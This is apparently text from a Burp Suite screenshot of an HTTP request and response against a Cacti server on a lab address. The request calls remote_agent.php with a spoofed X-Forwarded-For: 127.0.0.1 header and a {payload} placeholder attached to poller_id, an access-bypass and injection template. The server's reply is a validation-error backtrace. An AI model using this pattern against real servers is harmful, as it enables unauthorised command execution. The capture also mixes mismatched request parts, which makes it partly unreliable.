 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes Hackvertor \n
1 GET /remote_agent.php?action=polldata&local_data_ids[]={local_data_ids}&host_id={host_id}&poller_id=1{payload}
HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 10.10.11.211
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: http://10.10.11.211
11 Connection: close
12 Referer: http://10.10.11.211/
13 Cookie: CactiDateTime=Thu Jan 25 2024 20:49:53 GMT+0000 (Greenwich Mean Time); CactiTimeZone=0; Cacti=
3d002b2b640ac55e50e9268b5d89023c
14 Upgrade-Insecure-Requests: 1
15
16 __csrf_magic=sid%3A2f5e1fe7d4023b7ba0c0aa227f11b9c0aeeccbd4%2C1706215793&action=login&login_username=test&
login_password=test
Response
Pretty Raw Hex Render Hackvertor \n
11 P3P: CP="CAO PSA OUR"
12 Cache-Control: no-store, no-cache, must-revalidate
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Pragma: no-cache
15 Vary: Accept-Encoding
16
17 <table style='width:100%;text-align:center;'>
<tr>
<td>
(/remote_agent.php[66]:poll_for_data(), /remote_agent.php[300]:get_filter_request_var(),
/lib/html_utility.php[493]:die_html_input_error(), /lib/html_validate.php[64]:cacti_debug_backtrace())
</td>
</tr>
</table>
18 <table style='width:100%;text-align:center;'>
<tr>
<td>
Validation error for variable host_id with a value of {host_id}. See backtrace below for more details.
</td>
</tr>
</table>